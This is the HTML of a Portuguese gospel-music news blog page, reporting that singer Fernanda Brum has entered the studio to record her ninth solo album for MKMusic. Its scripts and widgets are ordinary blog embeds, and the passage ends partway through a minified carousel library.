<a href='https://www.newsgospel.com.br/search/label/Gospel' rel='tag'>Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' rel='tag'>News Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/NGA%202009' rel='tag'>NGA 2009</a>,
<a href='https://www.newsgospel.com.br/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-660798005770923134' itemprop='articleBody'>
<meta content='Na última segunda-feira, dia 4 de janeiro, faltando apenas 11 dias para o nascimento da  Laura, Fernanda Brum entrou em estúdio para a grava...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s1600-h/fernanda-brum.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5423808038642146754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 211px; height: 336px;" /></a>Na última segunda-feira, dia 4 de janeiro, faltando apenas 11 dias para o nascimento da  Laura, Fernanda Brum entrou em estúdio para a gravação do seu novo CD.

Ainda sem um nome definido, o nono álbum solo da cantora pela MKMusic tem previsão de lançamento para o mês de março.

O repertório ainda não está completamente fechado, mas é provável que seja composto de 13 canções e ainda não sabemos se tera Participação Especial.<b> Segundo a pastora Fernanda Brum, o CD terá muitos tambores, &#8220;muita lata&#8221; e cheio de &#8220;balada&#8221;.</b>

Mais detalhes do novo trabalho serão passados em breve já que o projeto ainda está em &#8220;fase embrionária&#8221;.

&#8220;Estou completamente rendida ao mover e a palavra de Deus pra esse tempo, o disco fala de adoração, libertação e adoção. Eu espero muita intimidade, graça e glória em cada canção&#8230;  Aguardem&#8230;&#8221; declarou Fernanda Brum.<div>
</div><div>Em Breve!Novo cd de Fernanda Brum neste Ano de 2010!Um ano de Votórias!</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html&title=EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html&title=EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html&title=EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg&description=Na última segunda-feira, dia 4 de janeiro, faltando apenas 11 dias para o nascimento da  Laura, Fernanda Brum entrou em estúdio para a grava...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html&title=EXCLUSIVO:Fernanda Brum entra em estúdio para Novo Cd!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Noticias
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2010/01/santa-geracao-lanca-descanso.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJL60wht-ZWkqRDLJsTQnAyYNaVtBFhUKVnWg0_X6UD9lQhXR9pnBd4YxQ79av99qc3W41r9VAOnHdTxpkIaLvVBmYr4zVZ7TwSsOOXgPRvwblX8p6sCFB46ejhrQTLA0k6RuxL9bOp1o/s400/fernanda-brum.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=660798005770923134&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/660798005770923134/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuQuFpwThIuxrKpTfG_Gciflb1eVo3_wlYKJG3JbnXqyy3_NuNCZiEzHtCvTSGPxCapm1SK7PvBIFiUWk1JvLMfL0_1I5rnmgNMyikZnE=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in 